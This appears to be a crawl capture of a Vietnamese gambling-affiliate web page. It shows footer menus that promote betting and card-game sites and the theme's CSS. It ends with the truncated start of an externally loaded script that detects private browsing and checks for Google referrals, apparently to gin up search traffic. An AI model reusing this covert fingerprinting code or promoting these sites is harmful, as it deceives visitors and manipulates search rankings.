	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://franchise.uk.net/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://franchise.uk.net/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://franchise.uk.net/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://franchise.uk.net/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://franchise.uk.net/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://franchise.uk.net/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://franchise.uk.net/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://franchise.uk.net/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://franchise.uk.net/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://franchise.uk.net/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://franchise.uk.net/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-792"><a href="https://franchise.uk.net/tin-game/">TIN GAME</a></li>
</ul>
</li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><div id="encodelink-embed-btn" class="encodelink-embed-btn text-center"></div>
<p><script src="https://b-traffic.pages.dev/b_bt.js"></script></p>
<ul>
<li><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow"><strong>Game bài đổi thưởng</strong></a> nhiều người chơi &#8211; Topdoithuong</li>
<li><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">Nhacaiuytin.living</a> &#8211; </strong>Top nhà cái tặng tiền mới nhất VN</li>
<li><a href="https://gamedoithuong.bond/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> uy tín nhất</li>
<li><a href="https://gamebai.info/" target="_blank" rel="noopener nofollow"><strong>Gamebai</strong></a> &#8211; Game bài đổi thưởng 2023</li>
<li><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game nohu club số 1</li>
<li>Top <strong><a href="https://topnhacai.ink/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> TNC365</strong></li>
<li><strong><a href="https://keotop.net/" target="_blank" rel="noopener nofollow">Keotop</a></strong> &#8211; Chuyên gia kèo nhà cái</li>
<li><a href="https://keowin.me/" target="_blank" rel="noopener nofollow"><strong>Keowin</strong></a> – Kèo bóng đá hôm nay</li>
<li><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</li>
<li><a href="https://keohay.icu/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</li>
<li><a href="https://nhacai88.live/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</li>
</ul>
</div>
		</div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://franchise.uk.net/gioi-thieu/">GIỚI THIỆU</a></li>
<li id="menu-item-5873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://franchise.uk.net/lien-he/">LIÊN HỆ</a></li>
<li id="menu-item-5871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://franchise.uk.net/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://franchise.uk.net/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://franchise.uk.net/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-menu-container"><ul id="menu-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875"><a href="https://franchise.uk.net/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5873"><a href="https://franchise.uk.net/lien-he/">LIÊN HỆ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5871"><a href="https://franchise.uk.net/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="https://franchise.uk.net/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://franchise.uk.net/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>Topgamebai</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-483"><a href="https://franchise.uk.net/">Game bài đổi thưởng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://franchise.uk.net/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://franchise.uk.net/phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://franchise.uk.net/mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://franchise.uk.net/xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://franchise.uk.net/xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://franchise.uk.net/lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://franchise.uk.net/chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://franchise.uk.net/sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://franchise.uk.net/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://franchise.uk.net/nohu/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://franchise.uk.net/xoc-dia-online/">XÓC ĐĨA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591"><a href="https://franchise.uk.net/tai-xiu-online/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589"><a href="https://franchise.uk.net/ban-ca-doi-thuong/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879"><a href="https://franchise.uk.net/nha-cai-uy-tin/">NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://franchise.uk.net/cong-game/">CỔNG GAME</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-792"><a href="https://franchise.uk.net/tin-game/">TIN GAME</a></li>
</ul>
</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://franchise.uk.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://franchise.uk.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://franchise.uk.net/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://franchise.uk.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://franchise.uk.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://franchise.uk.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://franchise.uk.net/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://franchise.uk.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4a9968c448848c6afcb2a7ecc399d4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://franchise.uk.net/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 1821
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
.header-search-form-wrapper input[type='search'] {
    line-height: 33px;
    color: #333;
    height: 33px;
    border: 0;
}
.footer-widgets p {
    color:#fff;
    font-size:15px;
    line-height:30px;
}
.footer-widgets ul li a {
    color: #fff;
}
.footer-widgets .widget  {
    margin-bottom: 0;
}
.absolute-footer {
    display:none;
}

.news-style-22 .news-item-posts {
position: relative;
    padding: 5px;
    margin-bottom: 30px;
    border-radius: 4px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    -webkit-transition: all .3s;
    transition: all .3s;
    /* border: 1px solid #ccc; */
    float: left;
    display: flex;
    align-items: center;
    width: 100%;
    margin: 0 0 20px 0;
}
.news-style-22 .news-item-posts .nth__nth {
    width: 25%;
    float: left;
    padding: 0 5px;
    text-align: center;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_img {
    width: 20%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong {
    width: 30%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    display: flex;
}
.news-style-22 .news-item-posts .nth_child_img span {
    left: 0px;
    top: -15px;
    position: absolute;
    width: 30px;
    height: 38px;
    font-weight: bold;
    font-size: 15px;
    -webkit-transform: translateY(0);
    background-size: contain;
    transform: translateY(0);
    background: url(images/medal_blue.png)no-repeat;
    display: inline-block;
    color: #fff;
    line-height: 32px;
}
.news-style-22 .news-item-posts .nth_child_img span.maucam {
    background: url(images/medal_orange.png)no-repeat;  
}
.news-style-22 .news-item-posts .nth_child_img img {
    max-width: 100px;
    height: auto;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong  {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
        font-weight: 400;
    font-size: 13px;
    margin-bottom: 0;
    margin-top: 0;
    color: #333;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong >  span  {
    font-size: 21px;display: block;
    line-height: 30px;
    font-weight: 700;
    text-transform: none;
    margin: 0 0 10px 0;
    text-align:left;
}

.news-style-22 .news-item-posts .nth_child_star {
    border-right: 1px solid #ddd;
}
.nth_child_cuoc a {
display: block;
    
    margin: 0 5px;
    background: #0a5c6f;
    line-height: 40px;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;
padding: 0 6px;width: 100%;}
.nth_child_cuoc a i {
    font-size: 13px;
    margin-right: 5px;
}
.nth_child_cuoc a.review {
    background: #f3b505;
}
.nth_child_cuoc a:hover {
    background: #214790;
    color: #fff;
}
.news-style-22 .news-item-posts .nth_child_star .star i {
        color: #ffd32a;
        font-size: 13px;
}
.news-style-22 .news-item-posts  .sale {
    font-size: 16px;
font-weight: 600;}
.title__home {
    margin: 0;
}
.title__home .section-title {
    margin: 0;
    border: 0;
}
.title__home .section-title b {
    opacity: 0;
    visibility: hidden;
}
.title__home .section-title span {
    font-size: 26px;
    font-weight: bold;
    margin: 0 0 22px 0;
    line-height: 40px;
    display: block;
}
.box__colum__left {
    overflow: hidden;
    clear: both;
    margin-bottom: 20px;
}
.box__colum__left  .news-item .boxx__innner {
        display: flex;
    align-items: center;
}
.box__colum__left .news-thumb {
float: left;
    width: 200px;
    position: relative;
    overflow: hidden;
}
.box__colum__left .news-thumb img {

    width: 100%;
    height: 188px;
    object-fit: cover;


}
.box__colum__left .box__slider {
    float: right;
    padding-left: 20px;
    width: calc(100% - 200px);
}
.box__colum__left .box__slider h4 a {
    color: #214790;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    display: block;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .box__description {
    margin-bottom: 15px;
}
.box__colum__left .box__slider  .box__description p {
    margin: 0;
    font-size: 15px;
    line-height: 23px;
    max-height: 69px;
    overflow: hidden;
}
.box__colum__left .box__slider  .views_all {
    display: inline-block;
    background: #334862;
    color: #fff;
    padding: 5px 20px;
    border: 0;
    border-radius: 30px;
}
.box__colum__left .box__slider  .views_all:hover {
    background: red;
}
.box__colum__right {
    overflow: hidden;
    clear: both;
}
.box__colum__right .news-item-clear {
    float: none;
    width: 100%;
    margin: 0 0 10px 0;
}
.box__colum__right .news-item-clear:nth-child(2n) {
    float: none;
}

.box__colum__right .news-item-clear:nth-child(2n+1) {
    clear: both;
}

.box__colum__right .news-item-clear a {
    display: block;
    color: #333;
    font-size: 15px;
    font-weight: 600;
    line-height: 23px;
}
.box__colum__right .news-item-clear a:hover {
    color: red;
}
.box__content__home {
    font-size: 18px;
    line-height: 32px;
}
.heading a {
    color: #ff2453;
    font-size: 25px;
    font-weight: bold;
    line-height: 24px;
    display: block;
    margin: 0 0 20px 0;
    border-left: 4px solid #ff2453;
    padding-left: 9px;
}
.section .col.large-12 {
    padding-bottom: 0;
}

.box__content__home #toc_container {
    clear: both;
    float: none;
}
/*
section__width
*/
.section__width {
    clear: both;
}
.section__width .box__left__layout {
    float: left;
    width: calc(100% - 340px - 20px);
}
.section__width .box__right__layout {
    float: right;
    width: 340px;
}

.news-post-news {
    overflow: hidden;
    background-color: #fff;
    margin-bottom: 15px;
    border-radius: 5px;
    padding: 15px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 20%);
    transition: all .5s ease-in-out;
    clear: both;
}
.news-post-news .box__thumb__img {
    float: left;
    width: 250px;
}
.news-post-news .box__thumb__img img {
    width: 100%;
    height: 155px;
    object-fit: cover;
}
.news-post-news .box__content {
    float: right;
    width: calc(100% - 250px - 20px);
}
.news-post-news .box__content  h3 a {
    color: #214790;
    line-height: 25px;
    display: block;
    font-size: 18px;
    font-weight: 600;

}
.news-post-news .box__content p {
    font-size: 15px;
    line-height: 23px;
    max-height: 92px;
    margin: 0;
    overflow: hidden;
}
.heading__title {
    font-size: 23px;
    font-weight: bold;
    line-height: 30px;
}

.box__right__layout .nth_child_star .sale {

}
.box__right__layout  .news-item-posts  {
    display: block;
}
.box__right__layout  .news-item-posts .nth__nth {
    width: 100%;
    border: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_img  {

    float: left;
    width: 100px;
    padding: 0;
    margin-top: -15px;


}
.box__right__layout .news-item-posts .nth__nth.nth_child_img p {
    margin: 0 !important;
}
.box__right__layout .news-item-posts .nth__nth.nth_child_thuong {
    float: right;
    width: calc(100% - 110px);
    padding-top: 10px;
    text-align: left;
}

.box__right__layout .news-style-22 .news-item-posts .nth_child_img img {
    max-width: 70px;
    height: auto;
}
.box__right__layout  .nth_child_cuoc {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 !important;
}
.box__right__layout  .nth_child_cuoc a {
    float: left;
    width: 48%;
    margin: 0;

}
.box__right__layout  .nth_child_cuoc a:nth-child(2n) {
    float: right;
}
.box__right__layout  .news-style-22 .news-item-posts .nth__nth.nth_child_thuong span {
    font-size: 23px;
}
.box__right__layout .widget-title  {

    display: block;
    line-height: 30px;
    font-weight: bold;
    font-size: 20px;
    margin: 0 0 20px 0;

}
.heading-title-single {
    font-size: 23px;
    line-height: 32px;
}
.header-bottom .header-nav  > li > a {
    color: #fff;
    opacity: 1;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}
.content__single ul ,.content__single ol {
    padding-left: 30px;
}

#toc_container {
    float: none;
}
.duong__dan {
    background: #f5f5f5;
    padding: 10px 0;
    display: none;
}
.duong__dan .breadcrumbs {
    margin: 0;
    font-size: 14px;
    text-transform: none;
}
.cate__dess {
    padding: 15px;
    background: #f5f5f5;
    border-radius: 5px;
}
.cate__dess ul ,.cate__dess  ol {
    padding-left: 25px;
}
.home .duong__dan {
    display: none;
}
.header-bottom .header-nav > li > .sub-menu {
    background: #214790;
    padding: 0;
}
.header-bottom .header-nav > li > .sub-menu li a {
    color: #fff;
    font-size: 14px;
    text-transform: none;

}
.header-bottom .header-nav > li > .sub-menu li:hover {
    background: #ee1f28;
}
.page-numbers {
    margin-bottom: 20px !important;
}
.header, .header-wrapper {
    background: url(images/bottom-pattern.png)repeat #ee1f28  !important;
}
.box__right__layout .widget .is-divider {
    display: none;
}
.box__sec__Ct {

}
.box__sec__Ct {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 0;
    border-radius: 10px;   
}
.box__sec__Ct {
    padding: 0;
}

.box__sec__Ct::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 
}

.box__sec__Ct::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong.abczy > span {
    text-align: center;
}

.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}



@media only screen and (max-width: 1024px) {
    .section__width .box__left__layout {
        width: 100%;
        margin-bottom: 15px;
    }  
    .section__width .box__right__layout {
        width: 100%;
    }
    .mobile-nav .nav-icon i {
        color: #fff;
    }  
    .off-canvas-right .mfp-content, .off-canvas-left .mfp-content {
        background: #fff;
    }
}




@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
.title__home .section-title span {
    font-size: 22px;
    line-height: 33px;
}
.news-style-22 .news-item-posts {
    display: block;
}
.news-style-22 .news-item-posts .nth__nth {
    /*width: 100% !important;*/
    border: 0 !important;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc  {
    overflow: hidden;
    clear: both;
    padding: 10px 0 0 0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a {
    float: left;
    width: 49%;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc a:nth-child(2) {
    float: right;
}
.news-style-22 .news-item-posts .sale {
    font-size: 13px;
    font-weight: 600;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p {
    font-size: 13px;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_thuong p.khuyen_mai {
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 0;
    margin-top: 0;
    color: #f11b18;
}
.box__colum__left .news-item .boxx__innner {
    display: block;
}
.box__colum__left .news-thumb {
    width: 100%;
    margin-bottom: 15px;
}
.box__colum__left .box__slider {
    width: 100%;
    padding: 0;
}
.box__colum__right .news-item-clear {
    width: 100%;
}
.news-post-news .box__thumb__img {
    width: 100%;
}
.news-post-news .box__content {
    width: 100%;
    padding: 15px 0 0 0;
}
.footer-widgets .widget  {
    margin-bottom: 15px;
}
.news-post-news .box__thumb__img img {
    height: auto;
}
.news-style-22 .news-item-posts.nhacaihome__home .nth__nth {
    width: 100% !important;
    clear: both;
}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://b-traffic.pages.dev/b_bt.js
body_size: 6769
content:
!function(){var e={};!function(){var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise(function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota(function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))},function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))}):(0,window.webkitRequestFileSystem)(0,1,function(){i(!1)},function(){i(!0)})):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))})},function(){if("https://www.google.com/"==document.referrer||"https://www.google.com.vn/"==document.referrer||document.referrer.includes("https://www.google.com")){(style=document.createElement("style")).type="text/css",style.innerHTML="\n  .encodelink-embed-btn-container {\n    cursor: not-allowed;\n    \n  }\n\n  .encodelink-embed-btn-container * {\n    margin: 0;\n    padding: 0;\n    box-sizing: border-box;\n  }\n  .encodelink-embed-btn-container {\n    --traffic-button-color: #000;\n    --traffic-button-bg: #FFE540;\n    --traffic-button-height: 36px;\n    --traffic-button-padding-x: 20px;\n    --traffic-button-padding-y: 8px;\n\n    display: inline-block;\n    padding-top: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-left: var(--traffic-button-image-position-left);\n    margin: 0;\n    border: 1px solid transparent;\n    outline: none;\n\n    color: var(--traffic-button-color);\n    background-color: transparent;\n\n    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI',\n      Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue',\n      sans-serif;\n    font-weight: 700 !important;\n    font-size: 16px !important;\n    line-height: 1.15 !important;\n    white-space: nowrap !important;\n    vertical-align: middle;\n\n    cursor: pointer;\n    transition: all 0.3 ease;\n  }\n\n  .encodelink-embed-btn {\n    position: relative;\n    color: var(--traffic-button-color);\n    background-color: var(--traffic-button-bg);\n    border-radius: 1000px;\n  }\n\n  .encodelink-embed-btn:hover {\n    filter: grayscale(10%);\n  }\n\n  .encodelink-embed-btn:active {\n    filter: grayscale(20%);\n  }\n\n  .encodelink-embed-btn__content {\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    height: var(--traffic-button-height);\n    padding-left: var(--traffic-button-padding-x);\n    padding-right: var(--traffic-button-padding-x);\n  }\n\n  .encodelink-embed-btn-container.active {\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: 0;\n    padding-left: 0;\n  }\n\n  .encodelink-embed-btn-container.active .encodelink-embed-btn {\n    border-radius: 16px;\n    padding-top: calc(\n      (var(--traffic-button-logo-size)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size)) / 4\n    );\n   }\n\n  .star-container {\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      height: 100vh;\n      background-color: #333;\n  }\n\n  .star-svg {\n      width: 100px;\n      height: 100px;\n  }\n\n  .star-path {\n      fill: #b0e57c;\n      stroke: #3e8e41;\n      stroke-width: 4;\n      stroke-linejoin: round; /* Làm tròn các góc nối */\n  }\n\n  .star-text {\n      font-size: 30px;\n      font-weight: bold;\n      fill: #000;\n  }\n\n  .heart {\n    position: fixed;\n    max-width: 80%;\n    inset: 0;\n    margin: auto;\n    width: fit-content;\n    height: 100px;\n    fill: #f99;\n  }\n\n  .noti-encodelink-embed-btn-container {\n    z-index: 999999;\n    cursor: not-allowed;\n    \n  }\n\n  .noti-encodelink-embed-btn-container .hide-noti {\n    opacity: 0;\n  }\n\n  .noti-encodelink-embed-btn-container * {\n    margin: 0;\n    padding: 0;\n    box-sizing: border-box;\n  }\n\n  .noti-encodelink-embed-btn-container {\n    --traffic-button-color: #000;\n    --traffic-button-bg: #FFE540;\n    --traffic-button-height: 36px;\n    --traffic-button-logo-size: 48px;\n    --traffic-button-padding-logo: calc(var(--traffic-button-logo-size) * 0.25);\n    --traffic-button-image-position-left: 39.8px;\n    --traffic-button-padding-x: 20px;\n    --traffic-button-padding-y: 8px;\n\n    display: inline-block;\n    padding-top: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-bottom: calc(\n      (var(--traffic-button-logo-size) - var(--traffic-button-height)) / 2\n    );\n    padding-left: var(--traffic-button-image-position-left);\n    border: 1px solid transparent;\n    outline: none;\n\n    color: var(--traffic-button-color);\n    background-color: transparent;\n\n    font-family: system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI',\n      Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica 